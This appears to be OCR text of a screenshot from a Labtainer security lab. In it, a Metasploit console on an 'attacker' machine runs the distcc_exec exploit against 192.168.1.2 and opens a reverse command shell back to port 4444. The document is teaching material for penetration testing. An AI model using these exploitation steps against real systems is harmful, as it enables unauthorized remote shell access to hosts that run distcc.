 localhost
V R C T N P L noVNC
Connected to 9af1eea0cc8e:1 () Send CtrlAltDel
Applications [labtainer@c955bc3900... [ubuntu@victim: ~] ubuntu@attacker: ~ 13:51 root
ubuntu@attacker: ~ (on c955bc39001e)
File Edit View Search Terminal Help
IIIIII    dTb.dTb        _.---._
  II     4'  v  'B   .'"".'/|\`.""'.
  II     6.     .P  :  .' / | \ `.  :
  II     'T;. .;P'  '.'  /  |  \  `.'
  II      'T; ;P'    `. /   |   \ .'
IIIIII     'YvP'       `-.__|__.-'
I love shells --egypt
       =[ metasploit v5.0.45-dev                          ]
+ -- --=[ 1918 exploits - 1074 auxiliary - 330 post       ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 4 evasion                                       ]
msf5 > search distccd
Matching Modules
================
   #  Name                           Disclosure Date  Rank       Check  Description
   -  ----                           ---------------  ----       -----  -----------
   0  exploit/unix/misc/distcc_exec  2002-02-01       excellent  Yes    DistCC Daemon Command Execution
msf5 > use exploit/unix/misc/distcc_exec
msf5 exploit(unix/misc/distcc_exec) > options
Module options (exploit/unix/misc/distcc_exec):
   Name    Current Setting  Required  Description
   ----    ---------------  --------  -----------
   RHOSTS                   yes       The target address range or CIDR identifier
   RPORT   3632             yes       The target port (TCP)
Exploit target:
   Id  Name
   --  ----
   0   Automatic Target
msf5 exploit(unix/misc/distcc_exec) > set RHOST 192.168.1.2
RHOST => 192.168.1.2
msf5 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 192.168.1.3:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo hCezDgCLSiq7ivi5;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "hCezDgCLSiq7ivi5\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.1.3:4444 -> 192.168.1.2:38040) at 2024-04-05 13:47:50 +0000